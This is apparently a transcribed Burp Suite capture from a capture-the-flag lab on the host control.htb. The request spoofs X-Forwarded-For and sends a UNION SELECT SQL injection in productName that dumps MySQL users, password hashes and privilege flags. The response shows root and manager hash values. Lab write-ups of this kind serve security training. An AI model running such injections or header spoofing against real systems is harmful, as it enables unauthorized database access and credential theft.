 Request
Pretty Raw Hex
\n
1 POST /search_products.php HTTP/1.1
2 Host: control.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 95
9 Origin: http://control.htb
10 Connection: close
11 Referer: http://control.htb/admin.php
12 Upgrade-Insecure-Requests: 1
13 X-Forwarded-For: 192.168.4.28
14
15 productName=
p'+UNION+SELECT+user,password,show_db_priv,file_priv,super_priv,6+
FROM+mysql.user+#
Response
Pretty Raw Hex Render
\n
</tr>
<tr>
<td>
root
</td>
<td>
*0A4A5CAD344718DC418035A1F4D292BA603134D8
</td>
<td>
Y
</td>
<td>
Y
</td>
<td>
Y
</td>
<td>
6
</td>
</tr>
<tr>
<td>
manager
</td>
<td>
*CFE3EEE434B38CBF709AD67A4DCDEA476CBA7FDA